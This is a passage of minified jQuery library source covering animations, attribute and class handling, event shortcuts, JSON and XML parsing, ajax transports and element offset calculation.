duration:c.duration, tweens:[], createTween:function(b, c){var d = m.Tween(a, j.opts, b, c, j.opts.specialEasing[b] || j.opts.easing); return j.tweens.push(d), d}, stop:function(b){var c = 0, d = b?j.tweens.length:0; if (e)return this; for (e = !0; d > c; c++)j.tweens[c].run(1); return b?h.resolveWith(a, [j, b]):h.rejectWith(a, [j, b]), this}}), k = j.props; for (jb(k, j.opts.specialEasing); g > f; f++)if (d = db[f].call(j, a, k, j.opts))return d; return m.map(k, hb, j), m.isFunction(j.opts.start) && j.opts.start.call(a, j), m.fx.timer(m.extend(i, {elem:a, anim:j, queue:j.opts.queue})), j.progress(j.opts.progress).done(j.opts.done, j.opts.complete).fail(j.opts.fail).always(j.opts.always)}m.Animation = m.extend(kb, {tweener:function(a, b){m.isFunction(a)?(b = a, a = ["*"]):a = a.split(" "); for (var c, d = 0, e = a.length; e > d; d++)c = a[d], eb[c] = eb[c] || [], eb[c].unshift(b)}, prefilter:function(a, b){b?db.unshift(a):db.push(a)}}), m.speed = function(a, b, c){var d = a && "object" == typeof a?m.extend({}, a):{complete:c || !c && b || m.isFunction(a) && a, duration:a, easing:c && b || b && !m.isFunction(b) && b}; return d.duration = m.fx.off?0:"number" == typeof d.duration?d.duration:d.duration in m.fx.speeds?m.fx.speeds[d.duration]:m.fx.speeds._default, (null == d.queue || d.queue === !0) && (d.queue = "fx"), d.old = d.complete, d.complete = function(){m.isFunction(d.old) && d.old.call(this), d.queue && m.dequeue(this, d.queue)}, d}, m.fn.extend({fadeTo:function(a, b, c, d){return this.filter(U).css("opacity", 0).show().end().animate({opacity:b}, a, c, d)}, animate:function(a, b, c, d){var e = m.isEmptyObject(a), f = m.speed(b, c, d), g = function(){var b = kb(this, m.extend({}, a), f); (e || m._data(this, "finish")) && b.stop(!0)}; return g.finish = g, e || f.queue === !1?this.each(g):this.queue(f.queue, g)}, stop:function(a, b, c){var d = function(a){var b = a.stop; delete a.stop, b(c)}; return"string" != typeof a && (c = b, b = a, a = void 0), b && a !== !1 && this.queue(a || "fx", []), this.each(function(){var b = !0, e = null != a && a + "queueHooks", f = m.timers, g = m._data(this); if (e)g[e] && g[e].stop && d(g[e]); else for (e in g)g[e] && g[e].stop && cb.test(e) && d(g[e]); for (e = f.length; e--; )f[e].elem !== this || null != a && f[e].queue !== a || (f[e].anim.stop(c), b = !1, f.splice(e, 1)); (b || !c) && m.dequeue(this, a)})}, finish:function(a){return a !== !1 && (a = a || "fx"), this.each(function(){var b, c = m._data(this), d = c[a + "queue"], e = c[a + "queueHooks"], f = m.timers, g = d?d.length:0; for (c.finish = !0, m.queue(this, a, []), e && e.stop && e.stop.call(this, !0), b = f.length; b--; )f[b].elem === this && f[b].queue === a && (f[b].anim.stop(!0), f.splice(b, 1)); for (b = 0; g > b; b++)d[b] && d[b].finish && d[b].finish.call(this); delete c.finish})}}), m.each(["toggle", "show", "hide"], function(a, b){var c = m.fn[b]; m.fn[b] = function(a, d, e){return null == a || "boolean" == typeof a?c.apply(this, arguments):this.animate(gb(b, !0), a, d, e)}}), m.each({slideDown:gb("show"), slideUp:gb("hide"), slideToggle:gb("toggle"), fadeIn:{opacity:"show"}, fadeOut:{opacity:"hide"}, fadeToggle:{opacity:"toggle"}}, function(a, b){m.fn[a] = function(a, c, d){return this.animate(b, a, c, d)}}), m.timers = [], m.fx.tick = function(){var a, b = m.timers, c = 0; for ($a = m.now(); c < b.length; c++)a = b[c], a() || b[c] !== a || b.splice(c--, 1); b.length || m.fx.stop(), $a = void 0}, m.fx.timer = function(a){m.timers.push(a), a()?m.fx.start():m.timers.pop()}, m.fx.interval = 13, m.fx.start = function(){_a || (_a = setInterval(m.fx.tick, m.fx.interval))}, m.fx.stop = function(){clearInterval(_a), _a = null}, m.fx.speeds = {slow:600, fast:200, _default:400}, m.fn.delay = function(a, b){return a = m.fx?m.fx.speeds[a] || a:a, b = b || "fx", this.queue(b, function(b, c){var d = setTimeout(b, a); c.stop = function(){clearTimeout(d)}})}, function(){var a, b, c, d, e; b = y.createElement("div"), b.setAttribute("className", "t"), b.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", d = b.getElementsByTagName("a")[0], c = y.createElement("select"), e = c.appendChild(y.createElement("option")), a = b.getElementsByTagName("input")[0], d.style.cssText = "top:1px", k.getSetAttribute = "t" !== b.className, k.style = /top/.test(d.getAttribute("style")), k.hrefNormalized = "/a" === d.getAttribute("href"), k.checkOn = !!a.value, k.optSelected = e.selected, k.enctype = !!y.createElement("form").enctype, c.disabled = !0, k.optDisabled = !e.disabled, a = y.createElement("input"), a.setAttribute("value", ""), k.input = "" === a.getAttribute("value"), a.value = "t", a.setAttribute("type", "radio"), k.radioValue = "t" === a.value}(); var lb = /\r/g; m.fn.extend({val:function(a){var b, c, d, e = this[0]; {if (arguments.length)return d = m.isFunction(a), this.each(function(c){var e; 1 === this.nodeType && (e = d?a.call(this, c, m(this).val()):a, null == e?e = "":"number" == typeof e?e += "":m.isArray(e) && (e = m.map(e, function(a){return null == a?"":a + ""})), b = m.valHooks[this.type] || m.valHooks[this.nodeName.toLowerCase()], b && "set"in b && void 0 !== b.set(this, e, "value") || (this.value = e))}); if (e)return b = m.valHooks[e.type] || m.valHooks[e.nodeName.toLowerCase()], b && "get"in b && void 0 !== (c = b.get(e, "value"))?c:(c = e.value, "string" == typeof c?c.replace(lb, ""):null == c?"":c)}}}), m.extend({valHooks:{option:{get:function(a){var b = m.find.attr(a, "value"); return null != b?b:m.trim(m.text(a))}}, select:{get:function(a){for (var b, c, d = a.options, e = a.selectedIndex, f = "select-one" === a.type || 0 > e, g = f?null:[], h = f?e + 1:d.length, i = 0 > e?h:f?e:0; h > i; i++)if (c = d[i], !(!c.selected && i !== e || (k.optDisabled?c.disabled:null !== c.getAttribute("disabled")) || c.parentNode.disabled && m.nodeName(c.parentNode, "optgroup"))){if (b = m(c).val(), f)return b; g.push(b)}return g}, set:function(a, b){var c, d, e = a.options, f = m.makeArray(b), g = e.length; while (g--)if (d = e[g], m.inArray(m.valHooks.option.get(d), f) >= 0)try{d.selected = c = !0} catch (h){d.scrollHeight} else d.selected = !1; return c || (a.selectedIndex = - 1), e}}}}), m.each(["radio", "checkbox"], function(){m.valHooks[this] = {set:function(a, b){return m.isArray(b)?a.checked = m.inArray(m(a).val(), b) >= 0:void 0}}, k.checkOn || (m.valHooks[this].get = function(a){return null === a.getAttribute("value")?"on":a.value})}); var mb, nb, ob = m.expr.attrHandle, pb = /^(?:checked|selected)$/i, qb = k.getSetAttribute, rb = k.input; m.fn.extend({attr:function(a, b){return V(this, m.attr, a, b, arguments.length > 1)}, removeAttr:function(a){return this.each(function(){m.removeAttr(this, a)})}}), m.extend({attr:function(a, b, c){var d, e, f = a.nodeType; if (a && 3 !== f && 8 !== f && 2 !== f)return typeof a.getAttribute === K?m.prop(a, b, c):(1 === f && m.isXMLDoc(a) || (b = b.toLowerCase(), d = m.attrHooks[b] || (m.expr.match.bool.test(b)?nb:mb)), void 0 === c?d && "get"in d && null !== (e = d.get(a, b))?e:(e = m.find.attr(a, b), null == e?void 0:e):null !== c?d && "set"in d && void 0 !== (e = d.set(a, c, b))?e:(a.setAttribute(b, c + ""), c):void m.removeAttr(a, b))}, removeAttr:function(a, b){var c, d, e = 0, f = b && b.match(E); if (f && 1 === a.nodeType)while (c = f[e++])d = m.propFix[c] || c, m.expr.match.bool.test(c)?rb && qb || !pb.test(c)?a[d] = !1:a[m.camelCase("default-" + c)] = a[d] = !1:m.attr(a, c, ""), a.removeAttribute(qb?c:d)}, attrHooks:{type:{set:function(a, b){if (!k.radioValue && "radio" === b && m.nodeName(a, "input")){var c = a.value; return a.setAttribute("type", b), c && (a.value = c), b}}}}}), nb = {set:function(a, b, c){return b === !1?m.removeAttr(a, c):rb && qb || !pb.test(c)?a.setAttribute(!qb && m.propFix[c] || c, c):a[m.camelCase("default-" + c)] = a[c] = !0, c}}, m.each(m.expr.match.bool.source.match(/\w+/g), function(a, b){var c = ob[b] || m.find.attr; ob[b] = rb && qb || !pb.test(b)?function(a, b, d){var e, f; return d || (f = ob[b], ob[b] = e, e = null != c(a, b, d)?b.toLowerCase():null, ob[b] = f), e}:function(a, b, c){return c?void 0:a[m.camelCase("default-" + b)]?b.toLowerCase():null}}), rb && qb || (m.attrHooks.value = {set:function(a, b, c){return m.nodeName(a, "input")?void(a.defaultValue = b):mb && mb.set(a, b, c)}}), qb || (mb = {set:function(a, b, c){var d = a.getAttributeNode(c); return d || a.setAttributeNode(d = a.ownerDocument.createAttribute(c)), d.value = b += "", "value" === c || b === a.getAttribute(c)?b:void 0}}, ob.id = ob.name = ob.coords = function(a, b, c){var d; return c?void 0:(d = a.getAttributeNode(b)) && "" !== d.value?d.value:null}, m.valHooks.button = {get:function(a, b){var c = a.getAttributeNode(b); return c && c.specified?c.value:void 0}, set:mb.set}, m.attrHooks.contenteditable = {set:function(a, b, c){mb.set(a, "" === b?!1:b, c)}}, m.each(["width", "height"], function(a, b){m.attrHooks[b] = {set:function(a, c){return"" === c?(a.setAttribute(b, "auto"), c):void 0}}})), k.style || (m.attrHooks.style = {get:function(a){return a.style.cssText || void 0}, set:function(a, b){return a.style.cssText = b + ""}}); var sb = /^(?:input|select|textarea|button|object)$/i, tb = /^(?:a|area)$/i; m.fn.extend({prop:function(a, b){return V(this, m.prop, a, b, arguments.length > 1)}, removeProp:function(a){return a = m.propFix[a] || a, this.each(function(){try{this[a] = void 0, delete this[a]} catch (b){}})}}), m.extend({propFix:{"for":"htmlFor", "class":"className"}, prop:function(a, b, c){var d, e, f, g = a.nodeType; if (a && 3 !== g && 8 !== g && 2 !== g)return f = 1 !== g || !m.isXMLDoc(a), f && (b = m.propFix[b] || b, e = m.propHooks[b]), void 0 !== c?e && "set"in e && void 0 !== (d = e.set(a, c, b))?d:a[b] = c:e && "get"in e && null !== (d = e.get(a, b))?d:a[b]}, propHooks:{tabIndex:{get:function(a){var b = m.find.attr(a, "tabindex"); return b?parseInt(b, 10):sb.test(a.nodeName) || tb.test(a.nodeName) && a.href?0: - 1}}}}), k.hrefNormalized || m.each(["href", "src"], function(a, b){m.propHooks[b] = {get:function(a){return a.getAttribute(b, 4)}}}), k.optSelected || (m.propHooks.selected = {get:function(a){var b = a.parentNode; return b && (b.selectedIndex, b.parentNode && b.parentNode.selectedIndex), null}}), m.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function(){m.propFix[this.toLowerCase()] = this}), k.enctype || (m.propFix.enctype = "encoding"); var ub = /[\t\r\n\f]/g; m.fn.extend({addClass:function(a){var b, c, d, e, f, g, h = 0, i = this.length, j = "string" == typeof a && a; if (m.isFunction(a))return this.each(function(b){m(this).addClass(a.call(this, b, this.className))}); if (j)for (b = (a || "").match(E) || []; i > h; h++)if (c = this[h], d = 1 === c.nodeType && (c.className?(" " + c.className + " ").replace(ub, " "):" ")){f = 0; while (e = b[f++])d.indexOf(" " + e + " ") < 0 && (d += e + " "); g = m.trim(d), c.className !== g && (c.className = g)}return this}, removeClass:function(a){var b, c, d, e, f, g, h = 0, i = this.length, j = 0 === arguments.length || "string" == typeof a && a; if (m.isFunction(a))return this.each(function(b){m(this).removeClass(a.call(this, b, this.className))}); if (j)for (b = (a || "").match(E) || []; i > h; h++)if (c = this[h], d = 1 === c.nodeType && (c.className?(" " + c.className + " ").replace(ub, " "):"")){f = 0; while (e = b[f++])while (d.indexOf(" " + e + " ") >= 0)d = d.replace(" " + e + " ", " "); g = a?m.trim(d):"", c.className !== g && (c.className = g)}return this}, toggleClass:function(a, b){var c = typeof a; return"boolean" == typeof b && "string" === c?b?this.addClass(a):this.removeClass(a):this.each(m.isFunction(a)?function(c){m(this).toggleClass(a.call(this, c, this.className, b), b)}:function(){if ("string" === c){var b, d = 0, e = m(this), f = a.match(E) || []; while (b = f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)} else(c === K || "boolean" === c) && (this.className && m._data(this, "__className__", this.className), this.className = this.className || a === !1?"":m._data(this, "__className__") || "")})}, hasClass:function(a){for (var b = " " + a + " ", c = 0, d = this.length; d > c; c++)if (1 === this[c].nodeType && (" " + this[c].className + " ").replace(ub, " ").indexOf(b) >= 0)return!0; return!1}}), m.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function(a, b){m.fn[b] = function(a, c){return arguments.length > 0?this.on(b, null, a, c):this.trigger(b)}}), m.fn.extend({hover:function(a, b){return this.mouseenter(a).mouseleave(b || a)}, bind:function(a, b, c){return this.on(a, null, b, c)}, unbind:function(a, b){return this.off(a, null, b)}, delegate:function(a, b, c, d){return this.on(b, a, c, d)}, undelegate:function(a, b, c){return 1 === arguments.length?this.off(a, "**"):this.off(b, a || "**", c)}}); var vb = m.now(), wb = /\?/, xb = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g; m.parseJSON = function(b){if (a.JSON && a.JSON.parse)return a.JSON.parse(b + ""); var c, d = null, e = m.trim(b + ""); return e && !m.trim(e.replace(xb, function(a, b, e, f){return c && b && (d = 0), 0 === d?a:(c = e || b, d += !f - !e, "")}))?Function("return " + e)():m.error("Invalid JSON: " + b)}, m.parseXML = function(b){var c, d; if (!b || "string" != typeof b)return null; try{a.DOMParser?(d = new DOMParser, c = d.parseFromString(b, "text/xml")):(c = new ActiveXObject("Microsoft.XMLDOM"), c.async = "false", c.loadXML(b))} catch (e){c = void 0}return c && c.documentElement && !c.getElementsByTagName("parsererror").length || m.error("Invalid XML: " + b), c}; var yb, zb, Ab = /#.*$/, Bb = /([?&])_=[^&]*/, Cb = /^(.*?):[ \t]*([^\r\n]*)\r?$/gm, Db = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/, Eb = /^(?:GET|HEAD)$/, Fb = /^\/\//, Gb = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/, Hb = {}, Ib = {}, Jb = "*/".concat("*"); try{zb = location.href} catch (Kb){zb = y.createElement("a"), zb.href = "", zb = zb.href}yb = Gb.exec(zb.toLowerCase()) || []; function Lb(a){return function(b, c){"string" != typeof b && (c = b, b = "*"); var d, e = 0, f = b.toLowerCase().match(E) || []; if (m.isFunction(c))while (d = f[e++])"+" === d.charAt(0)?(d = d.slice(1) || "*", (a[d] = a[d] || []).unshift(c)):(a[d] = a[d] || []).push(c)}}function Mb(a, b, c, d){var e = {}, f = a === Ib; function g(h){var i; return e[h] = !0, m.each(a[h] || [], function(a, h){var j = h(b, c, d); return"string" != typeof j || f || e[j]?f?!(i = j):void 0:(b.dataTypes.unshift(j), g(j), !1)}), i}return g(b.dataTypes[0]) || !e["*"] && g("*")}function Nb(a, b){var c, d, e = m.ajaxSettings.flatOptions || {}; for (d in b)void 0 !== b[d] && ((e[d]?a:c || (c = {}))[d] = b[d]); return c && m.extend(!0, a, c), a}function Ob(a, b, c){var d, e, f, g, h = a.contents, i = a.dataTypes; while ("*" === i[0])i.shift(), void 0 === e && (e = a.mimeType || b.getResponseHeader("Content-Type")); if (e)for (g in h)if (h[g] && h[g].test(e)){i.unshift(g); break}if (i[0]in c)f = i[0]; else{for (g in c){if (!i[0] || a.converters[g + " " + i[0]]){f = g; break}d || (d = g)}f = f || d}return f?(f !== i[0] && i.unshift(f), c[f]):void 0}function Pb(a, b, c, d){var e, f, g, h, i, j = {}, k = a.dataTypes.slice(); if (k[1])for (g in a.converters)j[g.toLowerCase()] = a.converters[g]; f = k.shift(); while (f)if (a.responseFields[f] && (c[a.responseFields[f]] = b), !i && d && a.dataFilter && (b = a.dataFilter(b, a.dataType)), i = f, f = k.shift())if ("*" === f)f = i; else if ("*" !== i && i !== f){if (g = j[i + " " + f] || j["* " + f], !g)for (e in j)if (h = e.split(" "), h[1] === f && (g = j[i + " " + h[0]] || j["* " + h[0]])){g === !0?g = j[e]:j[e] !== !0 && (f = h[0], k.unshift(h[1])); break}if (g !== !0)if (g && a["throws"])b = g(b); else try{b = g(b)} catch (l){return{state:"parsererror", error:g?l:"No conversion from " + i + " to " + f}}}return{state:"success", data:b}}m.extend({active:0, lastModified:{}, etag:{}, ajaxSettings:{url:zb, type:"GET", isLocal:Db.test(yb[1]), global:!0, processData:!0, async:!0, contentType:"application/x-www-form-urlencoded; charset=UTF-8", accepts:{"*":Jb, text:"text/plain", html:"text/html", xml:"application/xml, text/xml", json:"application/json, text/javascript"}, contents:{xml:/xml/, html:/html/, json:/json/}, responseFields:{xml:"responseXML", text:"responseText", json:"responseJSON"}, converters:{"* text":String, "text html":!0, "text json":m.parseJSON, "text xml":m.parseXML}, flatOptions:{url:!0, context:!0}}, ajaxSetup:function(a, b){return b?Nb(Nb(a, m.ajaxSettings), b):Nb(m.ajaxSettings, a)}, ajaxPrefilter:Lb(Hb), ajaxTransport:Lb(Ib), ajax:function(a, b){"object" == typeof a && (b = a, a = void 0), b = b || {}; var c, d, e, f, g, h, i, j, k = m.ajaxSetup({}, b), l = k.context || k, n = k.context && (l.nodeType || l.jquery)?m(l):m.event, o = m.Deferred(), p = m.Callbacks("once memory"), q = k.statusCode || {}, r = {}, s = {}, t = 0, u = "canceled", v = {readyState:0, getResponseHeader:function(a){var b; if (2 === t){if (!j){j = {}; while (b = Cb.exec(f))j[b[1].toLowerCase()] = b[2]}b = j[a.toLowerCase()]}return null == b?null:b}, getAllResponseHeaders:function(){return 2 === t?f:null}, setRequestHeader:function(a, b){var c = a.toLowerCase(); return t || (a = s[c] = s[c] || a, r[a] = b), this}, overrideMimeType:function(a){return t || (k.mimeType = a), this}, statusCode:function(a){var b; if (a)if (2 > t)for (b in a)q[b] = [q[b], a[b]]; else v.always(a[v.status]); return this}, abort:function(a){var b = a || u; return i && i.abort(b), x(0, b), this}}; if (o.promise(v).complete = p.add, v.success = v.done, v.error = v.fail, k.url = ((a || k.url || zb) + "").replace(Ab, "").replace(Fb, yb[1] + "//"), k.type = b.method || b.type || k.method || k.type, k.dataTypes = m.trim(k.dataType || "*").toLowerCase().match(E) || [""], null == k.crossDomain && (c = Gb.exec(k.url.toLowerCase()), k.crossDomain = !(!c || c[1] === yb[1] && c[2] === yb[2] && (c[3] || ("http:" === c[1]?"80":"443")) === (yb[3] || ("http:" === yb[1]?"80":"443")))), k.data && k.processData && "string" != typeof k.data && (k.data = m.param(k.data, k.traditional)), Mb(Hb, k, b, v), 2 === t)return v; h = m.event && k.global, h && 0 === m.active++ && m.event.trigger("ajaxStart"), k.type = k.type.toUpperCase(), k.hasContent = !Eb.test(k.type), e = k.url, k.hasContent || (k.data && (e = k.url += (wb.test(e)?"&":"?") + k.data, delete k.data), k.cache === !1 && (k.url = Bb.test(e)?e.replace(Bb, "$1_=" + vb++):e + (wb.test(e)?"&":"?") + "_=" + vb++)), k.ifModified && (m.lastModified[e] && v.setRequestHeader("If-Modified-Since", m.lastModified[e]), m.etag[e] && v.setRequestHeader("If-None-Match", m.etag[e])), (k.data && k.hasContent && k.contentType !== !1 || b.contentType) && v.setRequestHeader("Content-Type", k.contentType), v.setRequestHeader("Accept", k.dataTypes[0] && k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]] + ("*" !== k.dataTypes[0]?", " + Jb + "; q=0.01":""):k.accepts["*"]); for (d in k.headers)v.setRequestHeader(d, k.headers[d]); if (k.beforeSend && (k.beforeSend.call(l, v, k) === !1 || 2 === t))return v.abort(); u = "abort"; for (d in{success:1, error:1, complete:1})v[d](k[d]); if (i = Mb(Ib, k, b, v)){v.readyState = 1, h && n.trigger("ajaxSend", [v, k]), k.async && k.timeout > 0 && (g = setTimeout(function(){v.abort("timeout")}, k.timeout)); try{t = 1, i.send(r, x)} catch (w){if (!(2 > t))throw w; x( - 1, w)}} else x( - 1, "No Transport"); function x(a, b, c, d){var j, r, s, u, w, x = b; 2 !== t && (t = 2, g && clearTimeout(g), i = void 0, f = d || "", v.readyState = a > 0?4:0, j = a >= 200 && 300 > a || 304 === a, c && (u = Ob(k, v, c)), u = Pb(k, u, v, j), j?(k.ifModified && (w = v.getResponseHeader("Last-Modified"), w && (m.lastModified[e] = w), w = v.getResponseHeader("etag"), w && (m.etag[e] = w)), 204 === a || "HEAD" === k.type?x = "nocontent":304 === a?x = "notmodified":(x = u.state, r = u.data, s = u.error, j = !s)):(s = x, (a || !x) && (x = "error", 0 > a && (a = 0))), v.status = a, v.statusText = (b || x) + "", j?o.resolveWith(l, [r, x, v]):o.rejectWith(l, [v, x, s]), v.statusCode(q), q = void 0, h && n.trigger(j?"ajaxSuccess":"ajaxError", [v, k, j?r:s]), p.fireWith(l, [v, x]), h && (n.trigger("ajaxComplete", [v, k]), --m.active || m.event.trigger("ajaxStop")))}return v}, getJSON:function(a, b, c){return m.get(a, b, c, "json")}, getScript:function(a, b){return m.get(a, void 0, b, "script")}}), m.each(["get", "post"], function(a, b){m[b] = function(a, c, d, e){return m.isFunction(c) && (e = e || d, d = c, c = void 0), m.ajax({url:a, type:b, dataType:e, data:c, success:d})}}), m._evalUrl = function(a){return m.ajax({url:a, type:"GET", dataType:"script", async:!1, global:!1, "throws":!0})}, m.fn.extend({wrapAll:function(a){if (m.isFunction(a))return this.each(function(b){m(this).wrapAll(a.call(this, b))}); if (this[0]){var b = m(a, this[0].ownerDocument).eq(0).clone(!0); this[0].parentNode && b.insertBefore(this[0]), b.map(function(){var a = this; while (a.firstChild && 1 === a.firstChild.nodeType)a = a.firstChild; return a}).append(this)}return this}, wrapInner:function(a){return this.each(m.isFunction(a)?function(b){m(this).wrapInner(a.call(this, b))}:function(){var b = m(this), c = b.contents(); c.length?c.wrapAll(a):b.append(a)})}, wrap:function(a){var b = m.isFunction(a); return this.each(function(c){m(this).wrapAll(b?a.call(this, c):a)})}, unwrap:function(){return this.parent().each(function(){m.nodeName(this, "body") || m(this).replaceWith(this.childNodes)}).end()}}), m.expr.filters.hidden = function(a){return a.offsetWidth <= 0 && a.offsetHeight <= 0 || !k.reliableHiddenOffsets() && "none" === (a.style && a.style.display || m.css(a, "display"))}, m.expr.filters.visible = function(a){return!m.expr.filters.hidden(a)}; var Qb = /%20/g, Rb = /\[\]$/, Sb = /\r?\n/g, Tb = /^(?:submit|button|image|reset|file)$/i, Ub = /^(?:input|select|textarea|keygen)/i; function Vb(a, b, c, d){var e; if (m.isArray(b))m.each(b, function(b, e){c || Rb.test(a)?d(a, e):Vb(a + "[" + ("object" == typeof e?b:"") + "]", e, c, d)}); else if (c || "object" !== m.type(b))d(a, b); else for (e in b)Vb(a + "[" + e + "]", b[e], c, d)}m.param = function(a, b){var c, d = [], e = function(a, b){b = m.isFunction(b)?b():null == b?"":b, d[d.length] = encodeURIComponent(a) + "=" + encodeURIComponent(b)}; if (void 0 === b && (b = m.ajaxSettings && m.ajaxSettings.traditional), m.isArray(a) || a.jquery && !m.isPlainObject(a))m.each(a, function(){e(this.name, this.value)}); else for (c in a)Vb(c, a[c], b, e); return d.join("&").replace(Qb, "+")}, m.fn.extend({serialize:function(){return m.param(this.serializeArray())}, serializeArray:function(){return this.map(function(){var a = m.prop(this, "elements"); return a?m.makeArray(a):this}).filter(function(){var a = this.type; return this.name && !m(this).is(":disabled") && Ub.test(this.nodeName) && !Tb.test(a) && (this.checked || !W.test(a))}).map(function(a, b){var c = m(this).val(); return null == c?null:m.isArray(c)?m.map(c, function(a){return{name:b.name, value:a.replace(Sb, "\r\n")}}):{name:b.name, value:c.replace(Sb, "\r\n")}}).get()}}), m.ajaxSettings.xhr = void 0 !== a.ActiveXObject?function(){return!this.isLocal && /^(get|post|head|put|delete|options)$/i.test(this.type) && Zb() || $b()}:Zb; var Wb = 0, Xb = {}, Yb = m.ajaxSettings.xhr(); a.attachEvent && a.attachEvent("onunload", function(){for (var a in Xb)Xb[a](void 0, !0)}), k.cors = !!Yb && "withCredentials"in Yb, Yb = k.ajax = !!Yb, Yb && m.ajaxTransport(function(a){if (!a.crossDomain || k.cors){var b; return{send:function(c, d){var e, f = a.xhr(), g = ++Wb; if (f.open(a.type, a.url, a.async, a.username, a.password), a.xhrFields)for (e in a.xhrFields)f[e] = a.xhrFields[e]; a.mimeType && f.overrideMimeType && f.overrideMimeType(a.mimeType), a.crossDomain || c["X-Requested-With"] || (c["X-Requested-With"] = "XMLHttpRequest"); for (e in c)void 0 !== c[e] && f.setRequestHeader(e, c[e] + ""); f.send(a.hasContent && a.data || null), b = function(c, e){var h, i, j; if (b && (e || 4 === f.readyState))if (delete Xb[g], b = void 0, f.onreadystatechange = m.noop, e)4 !== f.readyState && f.abort(); else{j = {}, h = f.status, "string" == typeof f.responseText && (j.text = f.responseText); try{i = f.statusText} catch (k){i = ""}h || !a.isLocal || a.crossDomain?1223 === h && (h = 204):h = j.text?200:404}j && d(h, i, j, f.getAllResponseHeaders())}, a.async?4 === f.readyState?setTimeout(b):f.onreadystatechange = Xb[g] = b:b()}, abort:function(){b && b(void 0, !0)}}}}); function Zb(){try{return new a.XMLHttpRequest} catch (b){}}function $b(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")} catch (b){}}m.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"}, contents:{script:/(?:java|ecma)script/}, converters:{"text script":function(a){return m.globalEval(a), a}}}), m.ajaxPrefilter("script", function(a){void 0 === a.cache && (a.cache = !1), a.crossDomain && (a.type = "GET", a.global = !1)}), m.ajaxTransport("script", function(a){if (a.crossDomain){var b, c = y.head || m("head")[0] || y.documentElement; return{send:function(d, e){b = y.createElement("script"), b.async = !0, a.scriptCharset && (b.charset = a.scriptCharset), b.src = a.url, b.onload = b.onreadystatechange = function(a, c){(c || !b.readyState || /loaded|complete/.test(b.readyState)) && (b.onload = b.onreadystatechange = null, b.parentNode && b.parentNode.removeChild(b), b = null, c || e(200, "success"))}, c.insertBefore(b, c.firstChild)}, abort:function(){b && b.onload(void 0, !0)}}}}); var _b = [], ac = /(=)\?(?=&|$)|\?\?/; m.ajaxSetup({jsonp:"callback", jsonpCallback:function(){var a = _b.pop() || m.expando + "_" + vb++; return this[a] = !0, a}}), m.ajaxPrefilter("json jsonp", function(b, c, d){var e, f, g, h = b.jsonp !== !1 && (ac.test(b.url)?"url":"string" == typeof b.data && !(b.contentType || "").indexOf("application/x-www-form-urlencoded") && ac.test(b.data) && "data"); return h || "jsonp" === b.dataTypes[0]?(e = b.jsonpCallback = m.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback, h?b[h] = b[h].replace(ac, "$1" + e):b.jsonp !== !1 && (b.url += (wb.test(b.url)?"&":"?") + b.jsonp + "=" + e), b.converters["script json"] = function(){return g || m.error(e + " was not called"), g[0]}, b.dataTypes[0] = "json", f = a[e], a[e] = function(){g = arguments}, d.always(function(){a[e] = f, b[e] && (b.jsonpCallback = c.jsonpCallback, _b.push(e)), g && m.isFunction(f) && f(g[0]), g = f = void 0}), "script"):void 0}), m.parseHTML = function(a, b, c){if (!a || "string" != typeof a)return null; "boolean" == typeof b && (c = b, b = !1), b = b || y; var d = u.exec(a), e = !c && []; return d?[b.createElement(d[1])]:(d = m.buildFragment([a], b, e), e && e.length && m(e).remove(), m.merge([], d.childNodes))}; var bc = m.fn.load; m.fn.load = function(a, b, c){if ("string" != typeof a && bc)return bc.apply(this, arguments); var d, e, f, g = this, h = a.indexOf(" "); return h >= 0 && (d = m.trim(a.slice(h, a.length)), a = a.slice(0, h)), m.isFunction(b)?(c = b, b = void 0):b && "object" == typeof b && (f = "POST"), g.length > 0 && m.ajax({url:a, type:f, dataType:"html", data:b}).done(function(a){e = arguments, g.html(d?m("<div>").append(m.parseHTML(a)).find(d):a)}).complete(c && function(a, b){g.each(c, e || [a.responseText, b, a])}), this}, m.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(a, b){m.fn[b] = function(a){return this.on(b, a)}}), m.expr.filters.animated = function(a){return m.grep(m.timers, function(b){return a === b.elem}).length}; var cc = a.document.documentElement; function dc(a){return m.isWindow(a)?a:9 === a.nodeType?a.defaultView || a.parentWindow:!1}m.offset = {setOffset:function(a, b, c){var d, e, f, g, h, i, j, k = m.css(a, "position"), l = m(a), n = {}; "static" === k && (a.style.position = "relative"), h = l.offset(), f = m.css(a, "top"), i = m.css(a, "left"), j = ("absolute" === k || "fixed" === k) && m.inArray("auto", [f, i]) > - 1, j?(d = l.position(), g = d.top, e = d.left):(g = parseFloat(f) || 0, e = parseFloat(i) || 0), m.isFunction(b) && (b = b.call(a, c, h)), null != b.top && (n.top = b.top - h.top + g), null != b.left && (n.left = b.left - h.left + e), "using"in b?b.using.call(a, n):l.css(n)}}, m.fn.extend({offset:function(a){if (arguments.length)return void 0 === a?this:this.each(function(b){m.offset.setOffset(this, a, b)}); var b, c, d = {top:0, left:0}, e = this[0], f = e && e.ownerDocument; if (f)return b = f.documentElement, m.contains(b, e)?(typeof e.getBoundingClientRect !== K && (d = e.getBoundingClientRect()), c = dc(f), {top:d.top + (c.pageYOffset || b.scrollTop) - (b.clientTop || 0), left:d.left + (c.pageXOffset || b.scrollLeft) - (b.clientLeft || 0)}):d}, position:function(){if (this[0]){var a, b, c = {top:0, left:0}, d = this[0]; return"fixed" === m.css(d, "position")?b = d.getBoundingClientRect():(a = this.offsetParent(), b = this.offset(), m.nodeName(a[0], "html") || (c = a.offset()), c.top += m.css(a[0], "borderTopWidth", !0), c.left += m.css(a[0], "borderLeftWidth", !0)), 